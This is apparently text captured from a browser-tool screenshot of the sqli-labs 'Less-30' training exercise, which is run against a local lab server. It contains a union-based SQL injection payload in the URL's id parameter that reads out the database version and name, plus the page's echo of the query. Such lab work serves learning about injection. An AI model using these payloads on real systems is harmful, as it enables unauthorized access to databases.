 Load URL
http://10.10.10.129/sqli-labs/Less-30/index.php
?id=-3" union select 1,version(),database() "
Split URL
Execute
Enable Post data
Enable Referrer
Welcome Dhakkan
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=-3%22%20union%20select%201,version(),database()%20%27
WS
i